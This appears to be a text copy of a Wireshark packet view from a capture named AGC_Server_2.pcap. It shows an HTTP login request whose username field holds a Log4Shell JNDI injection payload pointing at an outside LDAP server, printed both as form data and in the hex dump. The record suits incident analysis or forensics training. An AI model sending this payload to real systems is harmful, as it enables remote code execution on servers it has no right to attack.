 Wireshark · 分组 94 · AGC_Server_2.pcap
POST /login HTTP/1.1\r\n
Host: 155.137.195.111:8080\r\n
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0) Gecko/20100101 Firefox/91.0\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 78\r\n
Origin: http://155.137.195.111:8080\r\n
Connection: keep-alive\r\n
Referer: http://155.137.195.111:8080/\r\n
Cookie: JSESSIONID=D22478C1C35897FF732173D933435904\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://155.137.195.111:8080/login]
File Data: 78 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "uname" = "${jndi:ldap://61.238.217.108:1389/a}"
Form item: "password" = "password"
0130 53 2c 65 6e 3b 71 3d 30 2e 35 0d 0a 41 63 63 65 S,en;q=0 .5··Acce
0140 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 pt-Encod ing: gzi
0150 70 2c 20 64 65 66 6c 61 74 65 0d 0a 43 6f 6e 74 p, defla te··Cont
0160 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 ent-Type : applic
0170 61 74 69 6f 6e 2f 78 2d 77 77 77 2d 66 6f 72 6d ation/x- www-form
0180 2d 75 72 6c 65 6e 63 6f 64 65 64 0d 0a 43 6f 6e -urlenco ded··Con
0190 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 37 38 0d tent-Len gth: 78·
01a0 0a 4f 72 69 67 69 6e 3a 20 68 74 74 70 3a 2f 2f ·Origin: http://
01b0 31 35 35 2e 31 33 37 2e 31 39 35 2e 31 31 31 3a 155.137. 195.111:
01c0 38 30 38 30 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 8080··Co nnection
01d0 3a 20 6b 65 65 70 2d 61 6c 69 76 65 0d 0a 52 65 : keep-a live··Re
01e0 66 65 72 65 72 3a 20 68 74 74 70 3a 2f 2f 31 35 ferer: h ttp://15
01f0 35 2e 31 33 37 2e 31 39 35 2e 31 31 31 3a 38 30 5.137.19 5.111:80
0200 38 30 2f 0d 0a 43 6f 6f 6b 69 65 3a 20 4a 53 45 80/··Coo kie: JSE
0210 53 53 49 4f 4e 49 44 3d 44 32 32 34 37 38 43 31 SSIONID= D22478C1
0220 43 33 35 38 39 37 46 46 37 33 32 31 37 33 44 39 C35897FF 732173D9
0230 33 33 34 33 35 39 30 34 0d 0a 55 70 67 72 61 64 33435904 ··Upgrad
0240 65 2d 49 6e 73 65 63 75 72 65 2d 52 65 71 75 65 e-Insecu re-Reque
0250 73 74 73 3a 20 31 0d 0a 0d 0a 75 6e 61 6d 65 3d sts: 1·· ··uname=
0260 25 32 34 25 37 42 6a 6e 64 69 25 33 41 6c 64 61 %24%7Bjn di%3Alda
0270 70 25 33 41 25 32 46 25 32 46 36 31 2e 32 33 38 p%3A%2F% 2F61.238
0280 2e 32 31 37 2e 31 30 38 25 33 41 31 33 38 39 25 .217.108 %3A1389%
0290 32 46 61 25 37 44 26 70 61 73 73 77 6f 72 64 3d 2Fa%7D&p assword=
02a0 70 61 73 73 77 6f 72 64 password
Text item (text), 60 byte(s)
Show packet bytes
Layout: Vertical (Stacked)
关闭
帮助